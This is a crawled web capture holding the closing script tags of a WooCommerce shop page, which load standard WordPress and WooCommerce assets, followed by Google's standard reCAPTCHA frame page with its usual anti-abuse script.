<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.4" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/hidemaxlistitem.min.js?ver=2.7.3" id="hidemaxlistitem-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.8.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.8.5" id="wc-price-slider-js"></script>

</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-24 05:38:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="X-G2_JmE2Tg-Lgsyp4SC3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769233127105');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>